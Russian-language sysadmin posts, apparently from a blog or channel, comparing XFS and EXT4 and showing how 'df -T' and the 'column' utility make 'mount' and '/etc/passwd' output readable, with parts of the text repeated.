У меня в управлении много различных серверов. Я обычно не заморачивался с типом файловых систем. Выбирал то, что сервер ставит по умолчанию. Для серверов общего назначения особо нет разницы, будет это XFS или EXT4. А выбор обычно из них стоит. RPM дистрибутивы используют по умолчанию XFS, а DEB — EXT4.
Лично для меня имеют значения следующие принципиальные отличия:
1️⃣ XFS можно расширить, но нельзя уменьшить. EXT4 уменьшать можно. На практике это очень редко надо, но разница налицо.
2️⃣ У EXT4 по умолчанию создаётся не очень много inodes. Я нередко упирался в стандартное ограничение. В XFS их по умолчанию очень много, так как используется динамическое выделение. С проблемой нехватки не сталкивался ни разу.
3️⃣ EXT4 по умолчанию резервирует 5% свободного места на диске. Это можно изменить при желании. XFS если что-то и резервирует, то в разы меньше и это не настраивается.
❗️У меня была заметка про отличия ext4 и xfs. Можете почитать, кому интересно. Рассказать я хотел не об этом. Нередко нужно узнать, какая файловая система используется, особенно, когда закончилось свободное место. Для этого использую команду mount без ключей:
Она вываливает трудночитаемую лапшу в терминал, где трудно быстро найти корневой или какой-то другой раздел. Конкретный раздел ещё можно грепнуть, а вот корень никак. Я всё думал, как же сделать, чтобы было удобно. Просмотрел все ключи mount или возможности обработки вывода. Оказалось, нужно было подойти с другой стороны. У утилиты
И не надо мучать mount. У df вывод отформатирован, сразу всё видно.
#bash #terminal
Лично для меня имеют значения следующие принципиальные отличия:
1️⃣ XFS можно расширить, но нельзя уменьшить. EXT4 уменьшать можно. На практике это очень редко надо, но разница налицо.
2️⃣ У EXT4 по умолчанию создаётся не очень много inodes. Я нередко упирался в стандартное ограничение. В XFS их по умолчанию очень много, так как используется динамическое выделение. С проблемой нехватки не сталкивался ни разу.
3️⃣ EXT4 по умолчанию резервирует 5% свободного места на диске. Это можно изменить при желании. XFS если что-то и резервирует, то в разы меньше и это не настраивается.
❗️У меня была заметка про отличия ext4 и xfs. Можете почитать, кому интересно. Рассказать я хотел не об этом. Нередко нужно узнать, какая файловая система используется, особенно, когда закончилось свободное место. Для этого использую команду mount без ключей:
# mountОна вываливает трудночитаемую лапшу в терминал, где трудно быстро найти корневой или какой-то другой раздел. Конкретный раздел ещё можно грепнуть, а вот корень никак. Я всё думал, как же сделать, чтобы было удобно. Просмотрел все ключи mount или возможности обработки вывода. Оказалось, нужно было подойти с другой стороны. У утилиты
df есть нужный ключ:# df -TFilesystem Type 1K-blocks Used Available Use% Mounted onudev devtmpfs 1988408 0 1988408 0% /devtmpfs tmpfs 401244 392 400852 1% /run/dev/sda2 ext4 19948144 2548048 16361456 14% /tmpfs tmpfs 2006220 0 2006220 0% /dev/shmtmpfs tmpfs 5120 0 5120 0% /run/lock/dev/sda1 vfat 523244 5928 517316 2% /boot/efitmpfs tmpfs 401244 0 401244 0% /run/user/0И не надо мучать mount. У df вывод отформатирован, сразу всё видно.
#bash #terminal
{kind=link}
В комментариях к заметке, где я рассказывал про неудобочитаемый вывод mount один человек посоветовал утилиту column, про которую я раньше вообще не слышал и не видел, чтобы ей пользовались. Не зря говорят: "Век живи, век учись". Ведение канала и сайта очень развивает. Иногда, когда пишу новый текст по трудной теме, чувствую, как шестерёнки в голове скрипят и приходится напрягаться. Это реально развивает мозг и поддерживает его в тонусе.
Возвращаясь к column. Эта простая утилита делает одну вещь: выстраивает данные в удобочитаемые таблицы, используя различные разделители. В общем случае разделителем считается пробел, но его через ключ можно переназначить.
Структурируем вывод mount:
Получается очень аккуратно и читаемо. Ничего придумывать не надо, чтобы преобразовать вывод.
А вот пример column, но с заменой разделителя на двоеточие:
Получается удобочитаемое представление. Из него можно без особых проблем вывести любой столбец через awk. Как по мне, так это самый простой способ, который сразу приходит в голову и не надо думать, как тут лучше выделить какую-то фразу. Выводим только имена пользователей:
Каждый пользователь в отдельной строке. Удобно сформировать массив и передать куда-то на обработку.
Утилита полезная и удобная. Главное теперь про неё не забыть, чтобы применить в нужный момент.
#bash #terminal
Возвращаясь к column. Эта простая утилита делает одну вещь: выстраивает данные в удобочитаемые таблицы, используя различные разделители. В общем случае разделителем считается пробел, но его через ключ можно переназначить.
Структурируем вывод mount:
# mount | column -tПолучается очень аккуратно и читаемо. Ничего придумывать не надо, чтобы преобразовать вывод.
А вот пример column, но с заменой разделителя на двоеточие:
# column -s ":" -t /etc/passwdПолучается удобочитаемое представление. Из него можно без особых проблем вывести любой столбец через awk. Как по мне, так это самый простой способ, который сразу приходит в голову и не надо думать, как тут лучше выделить какую-то фразу. Выводим только имена пользователей:
# column -s ":" -t /etc/passwd | awk '{print $1}'Каждый пользователь в отдельной строке. Удобно сформировать массив и передать куда-то на обработку.
Утилита полезная и удобная. Главное теперь про неё не забыть, чтобы применить в нужный момент.
#bash #terminal
{kind=link}